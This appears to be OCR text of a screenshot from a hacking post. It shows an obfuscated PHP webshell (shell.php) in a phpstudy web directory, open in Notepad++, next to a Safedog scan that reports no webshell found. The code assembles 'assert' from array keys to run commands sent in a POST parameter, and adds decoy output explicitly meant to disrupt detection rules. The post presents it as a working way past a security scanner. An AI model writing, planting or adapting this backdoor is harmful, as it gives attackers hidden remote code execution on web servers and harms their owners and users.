 本地磁盘 (C:) phpstudy WWW shell 搜索 shell
共享 新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 16:38 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $a1=array("a"=>"red","ss"=>"green","c"=>"blue","er"=>"hello","t"=>"hey");
3 $a2=array("a"=>"red","ss"=>"blue","d"=>"pink","er"=>"hellos","moza"=>"good_boy","t"=>"hey");
4 $result=array_intersect_key($a1,$a2);//取数组交集
5 $a = array_keys($result);//取数组键值
6 $man = $a[0].$a[1].$a[2]."t";
7 $kk=$_POST['q'];
8 @$man(`/**/`.$kk=$kk);
9 print_r($a1);//扰乱规则
10 ?>
网站安全狗(APACHE版) V3.5 正式版本
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述
微信号: hackctf